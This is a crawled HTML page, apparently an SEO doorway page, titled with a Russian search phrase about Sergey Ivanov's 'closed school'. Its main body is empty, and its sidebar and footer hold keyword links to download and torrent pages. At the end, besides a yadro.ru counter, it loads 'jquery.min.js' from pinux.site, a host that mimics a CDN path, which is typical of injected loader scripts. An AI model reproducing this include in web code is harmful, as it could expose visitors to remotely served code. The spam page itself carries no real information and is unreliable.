

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-sergey-ivanov-zakrytaya-shkola.html
body_size: 1723
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сергей иванов закрытая школа - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сергей иванов закрытая школа</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-shvatka-za-amur-knigu-skachat-besplatno.html">Схватка за амур книгу скачать бесплатно</a></li>
                                <li><a href="j0dbs-povesti-belkina-audiokniga-skachat-torrent.html">Повести белкина аудиокнига скачать торрент</a></li>
                                <li><a href="j0dbs-prilozhenie-vp.html">Приложение вп</a></li>
                                <li><a href="j0dbs-gruppa-manfred-men-skachat-besplatno.html">Группа манфред мен скачать бесплатно</a></li>
                                <li><a href="j0dbs-esi-tronic-2012-torrent.html">Esi tronic 2012 торрент</a></li>
                                <li><a href="j0dbs-raspisanie-zhd-poezdov-minsk-mogilev.html">Расписание жд поездов минск могилев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-priklyucheniy-digimona.html">Приключений дигимона</a></li>
                                            <li><a href="j0dbs-fenechki-dota-2-shema.html">Фенечки dota 2 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-film-kapone.html">Скачать фильм капоне</a></li>
                                            <li><a href="j0dbs-kody-geroi-mecha-i-magii-3-hd.html">Коды герои меча и магии 3 hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-minus-davay-druzhok-na-pososhok.html">Минус давай дружок на посошок</a></li>
                                            <li><a href="j0dbs-skachat-serov-aleksandr-pesni.html">Скачать серов александр песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-strukturnaya-shema-appz.html">Структурная схема аппз</a></li>
                                            <li><a href="j0dbs-raspisanie-poezdov-v-ussuriysk.html">Расписание поездов в уссурийск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
